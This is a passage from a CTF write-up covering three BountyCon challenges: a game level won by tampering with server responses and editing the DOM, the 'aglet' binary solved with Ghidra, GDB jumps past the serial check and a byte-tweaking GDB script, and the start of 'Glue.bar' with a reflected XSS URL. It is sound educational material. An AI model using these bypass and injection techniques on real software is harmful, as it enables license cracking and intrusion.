
l is the level (starting from zero) and p is the moves array. Change p to the modified moves array for this level (6665515 or 5556631). The server should return a success response.
Game should move on to Level 7, which says "literally unplayable" and "so close":

Using the above table, you might think sending 22 (up and up) as moves should solve it, but it won't.
At this point I had no clues on what to do and I was curious about what's on the next level, so I thought of just checking it out.
window.hack is already set to true, so just make any move to trigger sending the request again. Forward the request without making any changes. When the server responds, change the failure response to a success repsonse. You can take any success response from the previous levels.
Change
{"s":0}
to
{"s":1,"k":[]}
The k array is not empty in the other success responses but it doesn't matter what the contents are, it just needs to exist.

You'll now be on the final level and see something that resembles a "B":

Expand the game board to see what it says.
Run these in the console or manually edit the styles in dev tools:
document.querySelector('main').style.margin = '0'
document.querySelector('#overlay').style.display = 'none'
document.querySelector('#a').style.width = '3000px'
document.querySelector('#a').style.height = '1000px'
You'll finally see the flag:

BountyCon{b0r1ngggAm3}
I expected this to give me a partial flag since I didn't solve the previous level. This challenge makes you switch tactics for different levels and it's quite surprising when you finally get the flag.
aglet — Reversing – published Dec 31
Showing messages in text is boring. We made this program to show messages with pretty colours but … we lost the serial key!

aglet is the most difficult and least solved challenge here. It took me a long time and what I describe here is likely not the optimal way to do it.
You'll need to have access to a Linux environment for running the binary. My primary OS is macOS so I had to use a VM. First I used VirtualBox but it was laggy so I ended up using QEMU.
Run aglet directly in a terminal. It'll fail with an error if you don't have libsdl2 installed. Once you install SDL and rerun it, it'll ask you for a serial key:
usage: ./aglet <serial key>
  you *do* have a license for this software
  don't you?
The serial key format it wants is pretty common and you can guess it or figure it out by reverse engineering it.
Open the aglet binary in Ghidra and try understanding parts of the code. You can skip what you don't understand and come back to it later, I skipped all the bitwise operations.
The serial key format is ????-????-????-????. XXXX-XXXX-XXXX-XXXX is a valid key and so is AAAA-AAAA-AAAA-AAAA. There are 32 whitelisted characters that can appear in the serial: FACE20TW3NY1456789DGHJKLMPQRSUXZ. There are some additional validations that are done on the serial so any serial composed of whitelisted characters isn't valid. Brute force would require testing 32^16 serials.

You'll find the serial key affects how the text/graphic/animation in the window is rendered, meaning it'll render the flag only when you provide it a serial key that is both valid and computes to eventually represent the flag.
When I found the whitelisted characters string in Ghidra (FACE20TW3NY1456789DGHJKLMPQRSUXZ), I thought the correct serial would be meaningful, something like FACE-800K-20TW-3NTY (FACEBOOK 2020). I wrote a Python script to generate all combinations of serials composed of words like FACE800K, F8, 20, TW3NY, TW3NTY, 80UNTY, C0N. After filtering out the serials that didn't validate, I manually checked out the serials that validated but none of them rendered the whole flag. Some of them did however render a small part correctly (like "Bount").
I debugged aglet with GDB (and GEF) and experimented with different parts of the program. Like to make it accept any serial, you can enter the following commands:
break *0x40171e # set a breakpoint on the final if statement that validates the serial
command 1       # command that should run when the previous breakpoint hits (#1)
j *0x40172a     # jump to the instruction which is inside the if block
end             # indicate no more commands to run for this breakpoint
Inspect the source a bit further in Ghidra and you'll find the 16 characters in the serial key are transformed to 10 bytes. You'll find if two different serials (like FFFF-FFFF-FFFF-FFFF and 0000-0000-0000-0000) get transformed into the same 10 intermediate bytes, the rendered graphic will be the same, meaning the actual serial doesn't matter because it gets reduced to these bytes.
To find the address of the 10 intermediate bytes, enter break *0x4015e2 to set a breakpoint and when the breakpoint hits, enter print $rbp-0x30 to print the address. You can print the bytes by entering hexdump byte 0x7fffffffdef0 10 (where 0x7fffffffdef0 is the address)
I kept tweaking these 10 bytes with GDB (set {char[10]}0x7fffffffdef0 = {0,0,0,0,0,0,0,0,0,0}) and figured out each byte linearly affects a part of the rendered graphic. Editing the first few bytes will affect the leftmost part of the graphic and editing the last few bytes will affect the rightmost part of the graphic. This made me realize you could probably start at the first byte, keep incrementing it until the leftmost part of the graphic visually looks correct to you, then move to the second byte, keep incrementing it until the graphic looks more correct and repeat this process for the remaining bytes until the graphic finally renders the flag. This was time consuming of course even if you could script it since it required you to manually validate how correct the rendered graphic was.
I wrote a GDB script in Python to make the process easier:
import os
import time
import sys

LOG_FILE = '/tmp/gdb.log'

breakpoints = [
  '*0x4016fd',
]

INTERMEDIATE_ADDRESS = '0x7fffffffdef0'

def setup():
  gdb.execute('set pagination off')
  gdb.execute('set print pretty')
  gdb.execute('set logging file ' + LOG_FILE)
  gdb.execute('set logging on')
  gdb.execute('show script-extension')
  gdb.execute('show sysroot')
  gdb.execute('show solib-search-path')

# start at:
# intermediate = [0, 0, 0, 0, 0, 0, 0, 0, 0, 0]
# finally arrive at:
intermediate = [161, 13, 161, 65, 148, 226, 68, 14, 180, 129]
def new_interm():
  return ','.join(str(x) for x in intermediate)

def stop_handler(event):
  if isinstance(event, gdb.SignalEvent):
    next_byte()
    return
  if not isinstance(event, gdb.BreakpointEvent):
    print('EVENT:', event, type(event))
    return
  # modify serial intermediate bytes
  if event.breakpoint.location == '*0x4016fd':
    gdb.execute('set {char[10]}' + INTERMEDIATE_ADDRESS + ' = {' + new_interm() + '}')
  gdb.execute('continue')

def setup_breakpoints():
  for address in breakpoints:
    try:
      gdb.Breakpoint(address)
    except:
      print('Error inserting breakpoint %s' % (address))

index = 0
current_byte = 0
def next_byte():
  global current_byte, index
  if current_byte > 255:
    index += 1
    current_byte = 0
  current_byte += 1
  print('TRYING', current_byte, 'for index', index, '| hex:', hex(current_byte))
  intermediate[index] = current_byte
  gdb.execute('r FFFF-FFFF-FFFF-FFFF')

def main():
  setup()
  setup_breakpoints()
  gdb.events.stop.connect(stop_handler)
  gdb.execute('gef config context.layout ""')
  gdb.execute('r FFFF-FFFF-FFFF-FFFF')

main()
To run the script, enter source script.py in GDB. When you want to stop and move on to the next byte, kill the gdb process, edit the index variable and the intermediate array in the script and run GDB again.
Eventually you'll find the final 10 bytes that correctly render the graphic look something like: [161, 13, 161, 65, 148, 226, 68, 14, 180, 129]. Each index in the array can have multiple correct values since it does some computation and reduces them.


BountyCon{v3rt5_4nd_SDL2}
"verts" in the flag probably refers to vertex/vertices and SDL2 of course refers to the library.
There are some other random things you can do in aglet with GDB:
# Disable drawing pink outline around the text
set {char[5]}0x401c7e = {0x90, 0x90, 0x90, 0x90, 0x90}
# Disable drawing random color inside the text
set {char[5]}0x401ce0 = {0x90, 0x90, 0x90, 0x90, 0x90}
0x90 is the NOP instruction.
Glue.bar — Web – published Jan 2
Ever wanted to share 20 KiB of text (or less) with a friend but just couldn't? Enter Glue.bar, the original text-sharing application!
TL;DR: Subdomain enumeration, directory enumeration, dump .git
Glue.bar is a Pastebin.com clone of course, don't believe the description. You can create a "glue" which will lead you to a link like:
https://glue.bar/?glue=abcdefgh12345678
The glue param accepts the ID of the glue that you're viewing. It's alphanumeric and 16 chars long, so if you were to try brute force, the total number of glues you'd have to fetch would be 36^16.
You can try tweaking the glue= param and if it's not 16 chars in length, it'll say "The URL is incorrect or the glue was deleted".
This param is also vulnerable to XSS:
https://glue.bar/?glue=%22%3E%3Cs%3E12345678901

Since you're restricted to 16 characters, it's not of any use.
Check out the other pages of the site and you'll see mentions of a "Star supporter" who can see glues without a direct link and has access to some API:

